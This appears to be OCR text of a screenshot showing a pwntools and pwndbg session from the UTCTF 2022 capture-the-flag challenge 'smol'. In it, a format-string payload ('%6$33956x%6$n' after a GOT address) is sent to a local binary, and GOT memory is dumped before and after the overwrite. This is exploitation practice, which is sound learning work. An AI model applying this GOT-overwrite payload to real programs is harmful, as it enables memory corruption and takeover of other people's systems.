 Actividades Terminal sáb 11:42
user-pwn18@userpwn18: ~/Escritorio/UTCTF22/SMOL
Archivo Editar Ver Buscar Terminal Ayuda
ay_entry': 4210200, 'frame_dummy': 4198896, '__frame_dummy_init_array_entry': 4210192
, '__FRAME_END__': 4202948, '__init_array_end': 4210200, '_DYNAMIC': 4210208, '__init
_array_start': 4210192, '__GNU_EH_FRAME_HDR': 4202588, '_GLOBAL_OFFSET_TABLE_': 42106
88, '__libc_csu_fini': 4199456, 'data_start': 4210768, 'get_flag': 4199241, '_edata':
 4210784, '_fini': 4199464, '__data_start': 4210768, '__dso_handle': 4210776, '_IO_st
din_used': 4202496, '__libc_csu_init': 4199344, '_end': 4210792, '_dl_relocate_static
_pie': 4198720, '_start': 4198672, '__bss_start': 4210784, 'main': 4198902, '__TMC_EN
D__': 4210784, '_init': 4198400, 'putchar': 4198564, 'plt.putchar': 4198564, 'puts':
4198580, 'plt.puts': 4198580, '__stack_chk_fail': 4198596, 'plt.__stack_chk_fail': 41
98596, 'printf': 4198612, 'plt.printf': 4198612, 'execve': 4198628, 'plt.execve': 419
8628, 'strcmp': 4198644, 'plt.strcmp': 4198644, 'gets': 4198660, 'plt.gets': 4198660,
 '__libc_start_main': 4210672, 'got.__libc_start_main': 4210672, '__gmon_start__': 42
10680, 'got.__gmon_start__': 4210680, 'got.putchar': 4210712, 'got.puts': 4210720, 'g
ot.__stack_chk_fail': 4210728, 'got.printf': 4210736, 'got.execve': 4210744, 'got.str
cmp': 4210752, 'got.gets': 4210760}
[!] Debugging process with ASLR disabled
[+] Starting local process '/usr/bin/gdbserver' argv=[b'/usr/bin/gdbserver', b'--mult
i', b'localhost:0', b'/home/user-pwn18/Escritorio/UTCTF22/SMOL/smol'] : pid 4209
[DEBUG] Received 0x4a bytes:
    b'Process /home/user-pwn18/Escritorio/UTCTF22/SMOL/smol created; pid = 4213\n'
[DEBUG] Received 0x18 bytes:
    b'Listening on port 40417\n'
[DEBUG] Wrote gdb script to '/tmp/pwnqgiqoa9o.gdb'
    target remote 127.0.0.1:40417
    break *0x40124e
    break *0x401304
    break *0x401269
    break *0x40131f
    break *0x401324
[*] running in new terminal: ['/usr/bin/gdb', '-q', '/home/user-pwn18/Escritorio/UTCT
F22/SMOL/smol', '-x', '/tmp/pwnqgiqoa9o.gdb']
[DEBUG] Created script for new terminal:
    #!/usr/bin/python3
    import os
    os.execve('/usr/bin/gdb', ['/usr/bin/gdb', '-q', '/home/user-pwn18/Escritorio/UTC
TF22/SMOL/smol', '-x', '/tmp/pwnqgiqoa9o.gdb'], os.environ)
[DEBUG] Launching a new terminal: ['/usr/bin/x-terminal-emulator', '-e', '/tmp/tmpyt2
sqh3w']
[DEBUG] Received 0x25 bytes:
    b'Remote debugging from host 127.0.0.1\n'
GOT ANTES>  0x404018
len(payload)> 125
b'\x18@@\x00\x00\x00\x00\x00AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAABBBBBBBBBBBBBBBB%6$33956x%6$n'
[DEBUG] Received 0x1f bytes:
    b'What kind of data do you have?\n'
[DEBUG] Sent 0x7e bytes:
    00000000  18 40 40 00  00 00 00 00  41 41 41 41  41 41 41 41  │·@@·│····│AAAA│AAA
A│
    00000010  41 41 41 41  41 41 41 41  41 41 41 41  41 41 41 41  │AAAA│AAAA│AAAA│AAA
A│
    *
    00000060  42 42 42 42  42 42 42 42  42 42 42 42  42 42 42 42  │BBBB│BBBB│BBBB│BBB
B│
    00000070  25 36 24 33  33 39 35 36  78 25 36 24  6e 0a        │%6$3│3956│x%6$│n·│
    0000007e
GOT DESPUEES>  0x404018
[DEBUG] Received 0x18 bytes:
    b'Error\n'
    b'Give me your data\n'
[DEBUG] Sent 0x2 bytes:
    b'A\n'
[DEBUG] Received 0x400 bytes:
    32 * 0x400
[DEBUG] Received 0xfff bytes:
    32 * 0xfff
[DEBUG] Received 0xfff bytes:
    32 * 0xfff
[DEBUG] Received 0xfff bytes:
    32 * 0xfff
[DEBUG] Received 0xfff bytes:
    32 * 0xfff
[DEBUG] Received 0xfff bytes:
    32 * 0xfff
[DEBUG] Received 0xfff bytes:
    32 * 0xfff
[DEBUG] Received 0xfff bytes:
    32 * 0xfff
[DEBUG] Received 0xfff bytes:
    32 * 0xfff
[DEBUG] Received 0x8 bytes:
    32 * 0x8
Terminal
Archivo Editar Ver Buscar Terminal Ayuda
 R15  0x0
 RBP  0x7fffffffdea0 —▸ 0x4013b0 ◂— endbr64
 RSP  0x7fffffffdd50 —▸ 0x404018 (_GLOBAL_OFFSET_TABLE_+24) —▸ 0x401030 ◂— endbr64
*RIP  0x40131f (main+297) ◂— call   0x4010d0
[ DISASM ]
   0x401309 <main+275>    lea    rdx, [rbp - 0x70]
   0x40130d <main+279>    lea    rax, [rbp - 0xe0]
   0x401314 <main+286>    mov    rsi, rdx
   0x401317 <main+289>    mov    rdi, rax
   0x40131a <main+292>    mov    eax, 0
 ► 0x40131f <main+297>    call   0x4010d0                      <0x4010d0>
   0x401324 <main+302>    mov    edi, 0xa
   0x401329 <main+307>    call   0x4010a0                      <0x4010a0>
   0x40132e <main+312>    mov    eax, 0
   0x401333 <main+317>    mov    rsi, qword ptr [rbp - 8]
   0x401337 <main+321>    xor    rsi, qword ptr fs:[0x28]
[ STACK ]
00:0000│ rsp 0x7fffffffdd50 —▸ 0x404018 (_GLOBAL_OFFSET_TABLE_+24) —▸ 0x401030 ◂— endbr64
01:0008│     0x7fffffffdd58 ◂— 'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAABBBBBBBBBBBBBBBB%6$33956x%6$n'
... ↓        6 skipped
[ BACKTRACE ]
 ► f 0         0x40131f main+297
   f 1   0x7ffff7a03c87 __libc_start_main+231
pwndbg> x/10gx 0x404018
0x404018:       0x0000000000401030      0x00007ffff7a62970
0x404028:       0x0000000000401050      0x0000000000401060
0x404038:       0x0000000000401070      0x00007ffff7b4bc20
0x404048:       0x00007ffff7a62060      0x0000000000000000
0x404058:       0x0000000000000000      0x0000000000000000
pwndbg> so
Punto de interrupción temporal 6 at 0x401324
Breakpoint 5, 0x0000000000401324 in main ()
LEGEND: STACK | HEAP | CODE | DATA | RWX | RODATA
[ REGISTERS ]
*RAX  0x84a4
 RBX  0x0
*RCX  0x0
*RDX  0x0
*RDI  0x7fffffffce50 ◂— 0x84a4ffffffff
*RSI  0x7fffffffddcd ◂— 0xffffffde00000000
*R8   0x0
*R9   0x6e
*R10  0x0
 R11  0x7ffff7b9eda0 ◂— clc
 R12  0x401110 ◂— endbr64
 R13  0x7fffffffdf80 ◂— 0x1
 R14  0x0
 R15  0x0
 RBP  0x7fffffffdea0 —▸ 0x4013b0 ◂— endbr64
 RSP  0x7fffffffdd50 —▸ 0x404018 (_GLOBAL_OFFSET_TABLE_+24) ◂— 0x84a4
*RIP  0x401324 (main+302) ◂— mov    edi, 0xa
[ DISASM ]
   0x40130d <main+279>    lea    rax, [rbp - 0xe0]
   0x401314 <main+286>    mov    rsi, rdx
   0x401317 <main+289>    mov    rdi, rax
   0x40131a <main+292>    mov    eax, 0
   0x40131f <main+297>    call   0x4010d0                      <0x4010d0>
 ► 0x401324 <main+302>    mov    edi, 0xa
   0x401329 <main+307>    call   0x4010a0                      <0x4010a0>
   0x40132e <main+312>    mov    eax, 0
   0x401333 <main+317>    mov    rsi, qword ptr [rbp - 8]
   0x401337 <main+321>    xor    rsi, qword ptr fs:[0x28]
   0x401340 <main+330>    je     main+337                      <main+337>
[ STACK ]
00:0000│ rsp 0x7fffffffdd50 —▸ 0x404018 (_GLOBAL_OFFSET_TABLE_+24) ◂— 0x84a4
01:0008│     0x7fffffffdd58 ◂— 'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAABBBBBBBBBBBBBBBB%6$33956x%6$n'
... ↓        6 skipped
[ BACKTRACE ]
 ► f 0         0x401324 main+302
   f 1   0x7ffff7a03c87 __libc_start_main+231
pwndbg> x/10gx 0x404018
0x404018:       0x00000000000084a4      0x00007ffff7a62970
0x404028:       0x0000000000401050      0x00007ffff7a46e40
0x404038:       0x0000000000401070      0x00007ffff7b4bc20
0x404048:       0x00007ffff7a62060      0x0000000000000000
0x404058:       0x0000000000000000      0x0000000000000000
pwndbg>